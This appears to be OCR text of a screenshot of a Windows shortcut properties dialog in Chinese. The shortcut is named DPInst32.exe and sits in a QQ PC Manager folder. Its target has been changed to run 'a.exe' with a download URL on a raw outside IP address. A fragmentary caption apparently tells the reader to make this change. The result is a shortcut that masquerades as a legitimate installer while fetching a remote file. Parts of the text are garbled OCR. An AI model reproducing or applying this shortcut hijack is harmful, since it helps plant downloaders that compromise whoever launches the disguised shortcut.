 DPInst32.exe 属性
DPInst32.exe
常规 快捷方式 兼容性 安全 详细信息 以前的版本
DPInst32.exe
目标类型: 应用程序
目标位置: 15.4.22893.220
目标(T): a.exe http://47.94.236.117:82/download/file.ext
起始位置(S): D:\QQPCMgr\15.4.22893.220
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
东西把它改成这个东西, AI 确定 取消 应用(A)